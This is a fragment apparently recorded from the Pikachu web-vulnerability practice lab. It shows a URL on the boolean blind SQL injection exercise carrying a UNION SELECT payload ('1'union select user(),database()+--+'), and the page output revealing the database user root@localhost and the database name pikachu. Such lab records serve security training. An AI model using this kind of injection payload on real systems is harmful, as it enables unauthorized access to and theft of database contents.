 Get the pikachu
192.168.31.193/pika/vul/sqli/sqli_blind_b.php?name=1'union select user(),database()+--+&submit=查询
练习平台 pika~pika~
sqli > 基于boolian的盲注
what's your username?
查询
your uid:root@localhost
your email is: pikachu